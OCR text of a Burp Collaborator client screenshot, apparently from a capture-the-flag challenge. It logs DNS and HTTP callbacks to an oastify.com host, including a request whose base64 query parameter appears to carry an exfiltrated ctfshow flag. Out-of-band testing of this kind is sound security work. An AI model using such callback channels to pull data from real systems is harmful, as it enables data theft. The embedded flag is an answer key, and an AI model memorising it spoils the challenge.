 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-5月-16 09:04:15 UTC DNS ibxkiztr4b2zpm8epmd5yns89zfs3h
2 2022-5月-16 09:04:15 UTC DNS ibxkiztr4b2zpm8epmd5yns89zfs3h
3 2022-5月-16 09:04:15 UTC HTTP ibxkiztr4b2zpm8epmd5yns89zfs3h
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET /?x=
Y3Rmc2hvd3syMTkyZjViMS0yOGRhLTQzMWQtYWU4Zi1mYWM5Y2RhMDQ2MDN9Cg
== HTTP/1.0
2 Host: ibxkiztr4b2zpm8epmd5yns89zfs3h.oastify.com
3 Connection: close
4
5
Request Attributes 2
Request Query Parameters 1
Request Headers 2
Search... 0 highlights
Close